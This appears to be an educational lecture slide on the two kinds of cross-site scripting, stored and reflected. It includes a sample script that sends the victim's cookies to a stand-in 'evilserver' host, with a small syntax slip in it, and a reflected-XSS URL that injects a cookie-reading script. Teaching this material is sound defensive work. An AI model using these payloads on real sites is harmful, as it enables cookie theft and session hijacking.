

# XSS: Two kinds
Two general methods for injecting malicious code into web page that is displayed to the user
stored XSS： the attacker persistently stores the malicious code in a resource managed by the web application. such as a database
<img src="image.jpg">
<script> document.images[0].src = "http://evilserver/image.jpg?stolencookie=" >+ document.cookie;  </script>
reflected XSS: the attack script is not persistently stored, but, instead, it is immediately “reflected” back to the user
http://www.vulnerable.site/welcome.cgi?name=<script>alert(document.cookie)</script>

11